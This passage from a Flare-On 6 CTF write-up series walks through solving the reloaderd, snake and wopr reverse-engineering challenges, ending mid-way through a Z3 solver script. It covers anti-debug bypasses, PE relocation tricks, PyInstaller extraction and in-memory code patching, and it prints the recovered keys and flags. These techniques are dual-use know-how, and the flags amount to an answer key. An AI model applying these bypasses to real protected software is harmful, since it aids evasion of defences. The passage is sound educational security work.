          printf("Key bytes 31 %x %x %x\n", k1, k2, k3);
          return 0;
        }
      }
    }
  }
  return -1;
}
Running our bruteforcer we get the full key in seconds as shown in Figure 16.

Decrypting best.gif
Using the key we can XTEA decrypt best.gif.Mugatu to obtain the flag.
Flag: [email protected]
This is the ninth part of the Flare-On 6 CTF WriteUp Series.
9 - reloaderd
The challenge reads
This is a simple challenge, enter the password, receive the key. I hear that it caused problems when trying to analyze it with ghidra. Remember that valid flare-on flags will always end with @flare-on.com
From a cursory look, this does look look like a simple challenge. Running the provided PE file reloaderd.exe prompts for a key.

Loading the binary in x64dbg we notice two calls from the main function.

The print_banner just prints the "ReLoaderd" banner. The remainder of the program logic is in the do_it function. The decompiled code of do_it in IDA looks like the following.

The program reads in a key of maximum 33 characters. Next we can see a series of checks on the key. The key length must be 11, key[1] xored with 0x31 must equal 94 and so on. This looks too simple to be the ninth challenge, but anyway let's calculate the key by reversing the constraints.
key[0] <= 82 'R'
key[1] = 94 ^ 0x31 = 111 'o'
key[2] = 84 'T'
key[3] ^ key[4] == 65
key[5] = even
key[6] = 101 'e'
key[7] = 82 'R'
key[8] <= 105 'i'
key[9] = 110 'n'
key[10] = 71 'G'
Most of the letters can be figured out statically with the exception of the third, fourth and fifth letter. With a little brute-force, the key comes out to RoT3rHeRinG. Using it as the key, the program does accept it but prints a flag which doesn't look right.

Getting to the real key check routine
What we analyzed till now was not the actual flag check code. Let's load the binary in Ghidra as the challenge description hints.

No luck either! Ghidra errors out with an exception which was expected. However if we look at the error closely we can find it crashed while trying to process relocations. May be the binary has something to do with relocations. If we use a PE analysis tool like PE Insider we can notice a strange characteristics of the binary. The preferred imagebase is at 0xFFFF0000.

For regular 32-bit user mode processes any address above 2 GB (0x80000000) is invalid. Here the Image Base specified in the PE header is invalid. In such a case Windows loads the file at the fixed address of 0x10000. This can be used as an anti-debug technique and is well documented.
Since the binary can never be loaded at its preferred image base it has to be relocated. If we check the relocation directory we can find several relocation entries.

It's possible through the clever use of relocations the binary is patching itself at run-time. The code we are analyzing statically may not be the code that's executed. Let's re-debug the binary right from the entrypoint of the executable.

A few lines before it is about to call main we notice an indirect function call through the esi register. Stepping in we discover a hidden function not seen previously.

The presence of cpuid and rdtsc instructions indicate anti-debug code as seen in Figure 10.

To bypass the anti-debug we need to nullify a few jumps. In general, we need to nop all those jump instructions which jumps (indirectly or directly) to 11523 as shown in Figure 11 & Figure 12.

Getting the flag
Down below after bypassing the anti-debug we come across a piece of code which looks to be the place of the key check routine.

The code as shown in Figure 12 reads in an key of max size 14 chars via the fgets function.

The input key is then xored with a buffer of length 0x35 in a cyclic fashion. If our key is correct the buffer must end with the string "@flare-on.com" as in Figure 14.

Using the obtained information so far, we can write a script to calculate the correct key. We know the buffer after xor must end with "@flare-on.com". Thus if we xor the encrypted buffer with the above string it should reveal the key.
target = '7A 17 08 34 17 31 3B 25 5B 18 2E 3A 15 56 0E 11 3E 0D 11 3B 24 21 31 06 3C 26 7C 3C 0D 24 16 3A 14 79 01 3A 18 5A 58 73 2E 09 00 16 00 49 22 01 40 08 0A 14 00'.split(' ')

target = list(map(lambda x:int(x, 16), target))
correct_end = b'@flare-on.com'[::-1]
key = bytearray()

for b in range(len(correct_end)):
	key.append(target[-2-b] ^ correct_end[b])

key = key[::-1]
print('key is:', str(key))
Running the script gives us the key 3HeadedMonkey and thus the flag.

Flag: [email protected]
This is the eighth part of the Flare-On 6 CTF WriteUp Series.
8 - snake
The challenge reads
The Flare team is attempting to pivot to full-time twitch streaming video games instead of reverse engineering computer software all day. We wrote our own classic NES game to stream content that nobody else has seen and watch those subscribers flow in. It turned out to be too hard for us to beat so we gave up. See if you can beat it and capture the internet points that we failed to collect.
Different from others, challenge 8 deals with reversing a NES Rom named snake.nes. We will be using the Mesen emulator for running the Rom. Among other features, Mesen supports debugging the assembly code which is integral for our purpose. The processor on the NES runs 6502 assembly. Without further ado, let's give the game a try.
It's a typical snake game. The game is comprised of multiple levels. We progress to the next level when the snake has grown sufficiently long. With each level it becomes progressively harder to play as the snake moves faster.
Finding the snake length in memory
Now that we know how the game works it is worth wondering whether is it possible to finish a level without playing at all? Internally, the game must store the current length of the snake somewhere in memory. If we can modify that value we may be able to bypass playing a level.
Mesen offers cheating functionality like the venerable Cheat Engine. Start a new Game and pause it immediately. Now go to Tools -> Cheats. Initially, the length of the snake is 0. In the Cheat Finder tab, we add a filter for Current Value is Equal to 0.

We play the game and eat the food once. The snake's length is now 1. Now we add a filter for current value is equal to 1. We get three possible memory locations.

Continuing in the same way, we just get a single hit when the snake's length is 2.

Thus 0x25 is the address of the memory where the length of the snake is stored. Now we need to locate the code that writes to this address. This can be done in Mesen by setting a Write Breakpoint. Open the Memory viewer in Debug view and navigate to address 0x25 where the snake length is stored.

Right click and set a breakpoint on write as shown in Figure 7.

We continue playing the game and just after the snake eats the food the breakpoint triggers.

The code at C830 tried to write to the address at 0x25 which triggered the breakpoint. After incrementing the length it goes on to check if it equals 0x33. If not it jumps to C85B. Thus our snake has to be 0x33 units long in order to progress to the next level. We can set the memory to 0x33 to cheat our way to the next level, but there is an even easier way.
Recall, that the game is comprised of multiple levels. The code from C837 to C840 increments the current level when our snake is of length 0x33. At C840 the current level number is compared with 4 which implies there are that many levels. If our current level number is not 4, we jump to C84C or else we continue normally to C844.
Winning the game
If we set the Instruction Pointer to C844 we can bypass playing the game totally. This can be done in Mesen using "Set Next Statement" in the right click pop up menu. Jumping to the address and resuming execution we are pleasantly greeted with the flag.

Flag: [email protected]
This is the seventh part of the Flare-On 6 CTF WriteUp Series.
7 - wopr
The challenge reads
We used our own computer hacking skills to "find" this AI on a military supercomputer. It does strongly resemble the classic 1983 movie WarGames. Perhaps life imitates art? If you can find the launch codes for us, we'll let you pass to the next challenge. We promise not to start a thermonuclear war.
Running the provided binary wopr.exe asks for an input. Not knowing what to do we type in help and it shows a list of available commands.

Fiddling with the game commands, we can find that there are three games.

Among them the first two are unavailable. The third game "global thermonuclear war" does start but it requests a launch code.

Now at this point we notice an interesting behavior. As we don't know the launch code, we press Ctrl+C to exit and immediately we notice the following as in Figure 4.

The traceback message reveals that the game was developed in Python and then converted to an exe. There are several Python to exe packagers with PyInstaller being the most common. If we look at the Windows Temp directory when the binary is running we can notice a MEI named directory with python related files as shown in Figure 5. This is exactly how PyInstaller works.

Extracting the contents
To reverse engineer PyInstaller generated binaries we need to extract its contents. We can use PyInstaller Extractor. Running the script in Python 3.7 in Ubuntu we get the following output.

The scripts points to two possible entrypoints - pyiboot01_bootstrap and pyiboot02_cleanup. Among them the former is a PyInstaller specific script and thus not of interest. The other file is named in such a way to pass off as PyInstaller related script but a strings scan reveals the truth.
$ strings pyiboot02_cleanup | tail -n 20
pigeon
fire
__doc__
hashlibr
lzma
pkgutil
random
struct
time
ctypes
print
get_data
BOUNCEr
globalsr
getattr
setattrr#
decompress
encoder
	Exceptionr
<module>~
These pyiboot files are basically pyc files. To proceed we need to decompile it back to it's Python source. For decompiling, we will be using uncompyle6. However, we cannot directly use uncompyle6 as the pyc files have their header missing. Without the header, uncompyle6 wouldn't recognize this as a valid pyc file.
Decompiling the pyc
The format of pyc header varies across different versions of Python. For Python 3.7 the header comprises of 4 fields with a size of 4 bytes each for a total of 16 bytes. We can take any existing pyc file for Python 3.7, copy the first 16 bytes and insert it at the start of pyiboot02_cleanup. Running uncompyle6, we get back the Python source code.

The file starts with a huge docstring which is actually taken from the poem The Raven by Edgar Allan Poe. The main code starts next as in Figure 8.

pkgutil.get_data obtains a resource from a package which in this case is the file named key which we can find within the extracted directory. It's 256 bytes in size. Next, it uses getattr and setattr to change the definitions of two builtin-in functions.
$  python
Python 2.7.15+ (default, Jul  9 2019, 16:51:35)
[GCC 7.4.0] on linux2
Type "help", "copyright", "credits" or "license" for more information.

>>> format(1702389091, 'x').decode('hex')
'exec'

>>> format(482955849332, 'x').decode('hex')
'print'

>>> format(29516388843672123817340395359, 'x').decode('hex')
'__builtins__'
As we can see, the constants are integer representations of the strings. It swaps the exec function with the print function. We need to keep this in mind as we analyze the remainder of the code.
Next we have two functions eye and fire. The fire function closely resembles with RC4 and it takes two parameters.

At the end we see the docstring is passed to the eye function the output of which is passed to fire followed by lzma.decompress as in Figure 10. The decompressed output is then passed to the exec function (print was swapped with exec). This happens in a loop. If an exception occurs it is simply ignored by the try...except statement.

Dumping the exec'd code
We already know that fire is the RC4 crypt function and it takes two parameters - cipher text and key. The ciphertext comes from the output of eye whereas the key is constructed from bytes([i]) + BOUNCE. Let's have a look inside the eye function.

The argument passed to eye is the docstring which it parses to generate the ciphertext bit by bit. The tab (ASCII 9) and space character (ASCII 32) represents bit 0 and 1 respectively. Let's go back to the loop (Figure 10) and see if we can dump the data it's trying to exec. This looks easy at first sight. If we change the code as shown in Figure 12 we should be able to get the code its trying to exec.

However, inspite of our efforts lzma.decompress fails in each of the 256 iterations of the loop. This indicates the data we are trying to decompress is not valid. We know that this data was constructed by the eye function by parsing the docstring. It's possible that the docstring is not correct in the first place which is the root cause for lzma to fail. Let's use the marshal module to inspect the file and check out the docstring
>>> import marshal
>>> f = open('pyiboot02_cleanup', 'rb')
>>> co = marshal.load(f)

>>> co.co_consts[0][:500]
'\nOnce upon a midnight dreary, while I pondered, weak and weary,\t\t \t\t\t  \t\t    \t \t  \t\t\t      \t\t\t\t \t\t\t\t\t\t \t\t   \t  \t\t\t \t\t   \t\t\t\t \t\t\t \t\t\t\t\t \t \t  \t \t\t \t\t \t    \t\t\t   \t\t \t    \t \t  \t\t \t      \t \t\t   \t\t \t      \t \t\t\t\t \t\t\t  \t \t  \t\t   \t\t \t \t  \t\t \t\t \t\t   \t \t \t\t\t  \t \t \t\t   \t\t\t\t    \t \t    \t\t\t   \t \t\t  \t  \t    \t\t \t\t\t  \t\t\nOver many a quaint and curious volume of forgotten lore-\t\t \t\t\t \t  \t\t\t \t \t\t\t\t\t\t\t     \t\t    \t  \t\t\t  \t \t    \t \t  \t  \t  \t \t \t\t\t\t\t\t  \t  \t \t   \t \t \t\t   \t\t \t \t\t\t \t\t \t \t \t\t  \t \t  \t\t\t     \t \t  \t  \t\t     \t\t'
As we can see, there are many spaces and tabs in between the lines. These were missing in our decompiled code which was the reason for failure. All that is now needed to do is to read the docstring from the file as shown in Figure 13.

Analyzing the flag check logic
We get the exec'd data which is a Python script. This file implements the main game logic as we can see in Figure 14.

When we played the game last time, it required a launch code. At the end of the script we can see if we enter the correct launch code it would print the flag. Let us see how we can get the launch code.

The launch code is 16 characters in length which can be inferred from the code below where it left justifies the code to a string of length 16 using the NULL byte as the padding character.

It then constructs another 16 character list by xoring various characters of the launch code. If this matches h we have the correct code. Let's see what is h.

h is another list which is generated by xoring two lists together one of which is hardcoded while the other comes from the call to a function named wrong.

The wrong function uses ctypes to read various values from its process memory. While its possible to analyze the code and obtain the values ourselves it would be much better if we could modify the code to print out those values sparing ourselves a lot of work.
Modifying the script in memory
From Figure 10, we know that it uses exec (disguised as print) to execute the generated code after lzma. Internally the CPython interpreter implements the exec logic in the builtin_exec_impl function. The function has the following prototype

The second parameter source contains a pointer to the PyObject containing the code to exec. We need to set a breakpoint on this function so that we can patch the code before it's executed. However there is a problem. The symbolbuiltin_exec_impl is not exported by the Python DLL. We have to find another way to locate it. We can use the PDB file for Python 3.7.2 which can be found here. Alternatively we can also use string references to locate the function.
A few lines below we can see it references the string "globals and locals cannot be NULL". We can use this to locate the function.

There's another tidbit about PyInstaller which we need to be aware about. Every PyInstaller generated executable creates two processes when it runs. The initial parent process spawns a child process which executes the main program. When the child process has exited, the parent process cleans up the extracted files in the Temp directory and then quits.
Debug the binary in OllyDbg v2. We use OllyDby v2 and not x64dbg since the former supports auto debugging child processes out-of-the-box. Ensure that "Debug Child Process" option is checked in Options. Also tick "Pause on new module (DLL)" as shown in Figure 21.

OllyDbg would automatically open a new instance when the child process is created. Wait for Python37.dll to load in the child process. When it does, search for our string and locate the corresponding piece of code which reference it.

From here, go above and set a breakpoint at the start of the function. Continue running till the breakpoint hits and the stack looks like Figure 23.

If we follow the value 1098B0 in dump we can locate our script which we want to patch.

From here we can replace any non-essential statement to print out the value of h. Here we change the line t.typewrite('GREETINGS PROFESSOR FALKEN.\n') to t.typewrite('--------------'+str(h)+'---\n') as in Figure 25.

Resuming the process we notice it prints the contents of h on the console.

Calculating the flag
With the contents of h known, we can leverage the python bindings of Z3 to solve the equations and get the launch code.
#!/usr/bin/env python2
from z3 import *

h = [115, 29, 32, 68, 106, 108, 89, 76, 21, 71, 78, 51, 75, 1, 55, 102, 2]
x = [BitVec('x{}'.format(i), 8) for i in range(16)]
s = Solver()

s.add(h[0] == (x[2] ^ x[3] ^ x[4] ^ x[8] ^ x[11] ^ x[14]))
s.add(h[1] == (x[0] ^ x[1] ^ x[8] ^ x[11] ^ x[13] ^ x[14]))
s.add(h[2] == (x[0] ^ x[1] ^ x[2] ^ x[4] ^ x[5] ^ x[8] ^ x[9] ^ x[10] ^ x[13] ^ x[14] ^ x[15]))
s.add(h[3] == (x[5] ^ x[6] ^ x[8] ^ x[9] ^ x[10] ^ x[12] ^ x[15]))
s.add(h[4] == (x[1] ^ x[6] ^ x[7] ^ x[8] ^ x[12] ^ x[13] ^ x[14] ^ x[15]))
